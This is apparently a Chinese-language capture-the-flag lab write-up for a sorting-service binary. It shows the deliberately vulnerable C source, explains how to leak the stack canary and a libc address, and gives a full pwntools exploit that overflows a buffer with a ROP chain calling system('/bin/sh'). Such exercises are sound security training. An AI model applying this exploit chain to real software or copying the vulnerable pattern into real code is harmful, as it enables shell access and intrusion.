
使用one_gadget
# lab8
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int comp(const void *lhs, const void *rhs)
{
  long long f = *((long long *)lhs);
  long long s = *((long long *)rhs);
  if (f > s) return 1;
  if (f < s) return -1;
  return 0;
}

int main()
{
  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 2, 0);

  char name[16];  //[rbp-20h]
  long long arr[10000]; //[rbp-138A0h]
  int size;
  puts("Welcome to the sorting service!");
  puts("Please enter array size (1~10000):");
  scanf("%d", &size);
  puts("Please enter the array:");
  for (int i = 0; i < size; ++i) {
    long long temp;
    scanf("%lld", &temp);
    if (temp >= 0) {
      arr[i] = temp;
    }
  }
  qsort(arr, size, sizeof(long long), comp);
  puts("Here is the result");
  for (int i = 0; i < size; ++i) {
    printf("%lld ", arr[i]);
  }
  puts("");
  puts("Please leave your name:");
  read(0, name, 0x90);
  puts("Thank you for using our service!");
}



总的思路是 通过给一个很大的size,利用36行把栈里的数据都给打印出来。
有两个数据比较关键:
rbp-0x8是canary,因为后续还要利用read(0, name, 0x90);这行的栈溢出,所以要先搞到canary,再栈溢出利用的时候把canary再塞回去,保证canary的check检查通过rbp+0x8是__libc_start_main+231, 拿到这个值,再减去231,就是__libc_start_main的实际地址了,__libc_start_main的实际地址减去__libc_start_main的offset(从readelf或者elf.symbols获取),就可以得到libc的基地址了。

不过好像成功率就一半,有时候只能搞到2个值,也不知道是为啥,这种情况就GG了
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
from pwn import *


r = process('./sort', env={"LD_PRELOAD":"./libc-2.27.so"})
libc = ELF('./libc-2.27.so')
# context.log_level="debug"
# pause()

r.recvuntil("(1~10000):")
size = (0x138A0/8+2)
r.sendline(str(size))
r.recvuntil('array:\n')
for i in range(size):
    if i < (size-3):
        r.sendline(str(0))
    else:
        r.sendline(str(-1))
r.recvuntil('result\n')
arr = r.recvline().split(' ')
print(arr[-5:])
canary = int(arr[-2])
libc_start_main = int(arr[-3]) - 231
libc_start_main_offset = libc.symbols['__libc_start_main']
libc_base = libc_start_main - libc_start_main_offset
# pause()
# print(hex(canary))
r.recvuntil('name:')

pop_rdi = 0x000000000002155f # pop rdi ; ret
ret = 0x00000000000008aa # ret
sh = 0x00000000001b3e9a # /bin/sh
system_libc_offset = libc.symbols['system']

p = 'a'*(8*3) + p64(canary) + 'a'*8
p += p64(libc_base + pop_rdi)
p += p64(libc_base + sh)
p += p64(libc_base + ret)
p += p64(libc_base + system_libc_offset)
# one_gadget
# p += p64(libc_base + 0x4f322)

r.send(p)

r.interactive()